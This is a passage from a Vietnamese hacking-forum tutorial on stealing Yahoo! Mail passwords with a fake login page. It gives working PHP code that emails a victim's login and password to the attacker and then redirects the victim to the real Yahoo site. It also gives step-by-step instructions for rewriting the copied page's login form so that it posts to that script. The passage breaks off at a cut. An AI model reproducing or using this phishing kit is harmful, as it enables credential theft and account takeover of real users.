 http://wWw.Hack.Cf Page 85
#######################################################################
Author by : CUCCU ( Members of HVA )
Website : http:// www.vnhacker.org/forum/
Edit by : PTV5 Group
Website : http://www.ptv5online.com ; http://www.ptv5online.net ……
#######################################################################
Lời mở đầu:
Trước tiên xin nói trước là bài viết này là của tôi tự nghiên cứu và viết, bất cứ bài viết
nào post lại mà không ghi tên tôi là tui "ca cải lương" cho tắt luôn đấy
Thứ hai là xin phép các bác admin và mod cho bài này tồn tại, đừng cho vào sọt nhé
*******************************
Bài viết của tôi có 4 bước:
*******************************
Bước 1. Tạo Fake login: Muốn lấy được pass của victim với tỉ lệ thành công cao,
bạn phải có một trang Web dỏm y hệt như của Yahoo! Mail
Thuổng của người khác:
QUOTE
Tạo tệp yahoo.PHP, đoạn code như sau:
<?
$contactemail = "mailcuaban@yahoo.com"; //
$subject = "password of $login@yahoo.com : $passwd";
$message = "";
mail($contactemail, $subject, $message);
header("location: http://login.yahoo.com/config/login?6rfn98...&.src=ym&.last=
&promo=&.intltype=us&.bypass=&.partner=&.u=6l335nstlpk8v&.v=0&hasMsgr=
0&.chkP=Y&.done=&login=$login&passwd=$passwd&.persistent=");
?>
Save as trang chính của yahoo! mail, sau đó mở tệp này bằng Notepate và tìm đến
dòng:
<FORM name=login_form onsubmit="return
hash(this,'http://login.yahoo.com/config/login')"
action=http://login.yahoo.com/config/login method=post autocomplete="off">
Thay đoạn này bằng :
<FORM action="http://trang Web có hỗ trợ php/tên đăng kí của bạn/yahoo.php"
method="post">
Cái này thì cực nhiều hướng dẫn trên diễn đàn rồi, nhưng có một số lỗi sau khiến
hiệu quả không được cao:
 